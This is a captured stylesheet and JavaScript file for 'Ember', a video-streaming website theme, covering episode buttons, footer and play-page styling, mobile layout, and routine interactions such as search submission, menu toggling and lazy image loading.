.ember-episode-list {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.ember-source-btn,
.ember-episode-btn {
    padding: 10px 20px;
    background: var(--ember-surface);
    color: var(--ember-text);
    border: 1px solid var(--ember-border);
    border-radius: 6px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.ember-source-btn:hover,
.ember-episode-btn:hover {
    background: var(--ember-surface-light);
    border-color: var(--ember-primary);
}

.ember-source-btn.active,
.ember-episode-btn.active {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    border-color: var(--ember-primary);
    color: white;
}

.ember-episode-link {
    padding: 10px 20px;
    background: var(--ember-surface);
    color: var(--ember-text);
    border: 1px solid var(--ember-border);
    border-radius: 6px;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s;
    display: inline-block;
}

.ember-episode-link:hover {
    background: var(--ember-surface-light);
    border-color: var(--ember-primary);
}

.ember-episode-link.active {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    border-color: var(--ember-primary);
    color: white;
}

/* Footer */
.ember-footer {
    background: var(--ember-surface);
    border-top: 1px solid var(--ember-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.ember-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.ember-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ember-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--ember-text);
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--ember-text);
    margin-bottom: 8px;
}

.ember-footer-text {
    font-size: 14px;
    color: var(--ember-text-light);
    line-height: 1.6;
}

.ember-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.ember-footer-links a {
    color: var(--ember-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.ember-footer-links a:hover {
    color: var(--ember-primary);
}

.ember-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--ember-border);
    color: var(--ember-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Vodplay Page */
.ember-vodplay-page {
    padding: 40px 0;
}

.ember-vodplay-header {
    margin-bottom: 30px;
}

.ember-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--ember-text);
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.ember-vodplay-tag {
    padding: 6px 12px;
    background: var(--ember-surface-light);
    color: var(--ember-text-light);
    border-radius: 6px;
    font-size: 14px;
}

.ember-vodplay-player {
    margin-bottom: 40px;
}

.ember-vodplay-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--ember-text-light);
}

.ember-vodplay-actions {
    margin-top: 40px;
    padding: 0 60px;
}

.ember-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--ember-surface);
    color: var(--ember-text);
    border: 1px solid var(--ember-border);
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.ember-back-btn:hover {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    border-color: var(--ember-primary);
    color: white;
}

.d-none {
    display: none !important;
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .ember-container {
        padding: 0 20px;
    }

    .ember-header-top {
        padding: 16px 20px;
    }

    .ember-nav {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--ember-surface);
        border-top: 1px solid var(--ember-border);
        padding: 20px;
        flex-direction: column;
        gap: 8px;
        box-shadow: 0 4px 20px var(--ember-shadow);
    }

    .ember-nav.active {
        display: flex;
    }

    .ember-nav-wrapper {
        flex-direction: column;
        gap: 8px;
    }

    .ember-nav-item {
        padding: 12px 16px;
        border-radius: 8px;
        text-align: center;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(249, 115, 22, 0.2);
    }

    .ember-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .ember-search {
        display: none;
    }

    .ember-hero-title {
        font-size: 36px;
    }

    .ember-hero-content {
        padding: 0 20px;
    }

    .ember-detail-content {
        flex-direction: column;
        padding: 0 20px;
    }

    .ember-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .ember-detail-title {
        font-size: 32px;
    }

    .ember-section-header,
    .ember-section,
    .ember-grid,
    .ember-pagination,
    .ember-page-header {
        padding-left: 20px;
        padding-right: 20px;
    }

    .ember-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
    }

    .ember-footer-content {
        padding: 0 20px;
    }

    .ember-footer-bottom {
        padding: 0 20px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.herosns.com/template/ember/js/main.js?v=1765188120
body_size: 1385
content:
// Ember Template JavaScript - 温暖渐变风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.ember-menu-toggle');
    const nav = document.querySelector('.ember-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.ember-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.ember-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 卡片悬停效果
    const cards = document.querySelectorAll('.ember-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.ember-search-input');
    const searchBox = document.querySelector('.ember-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();

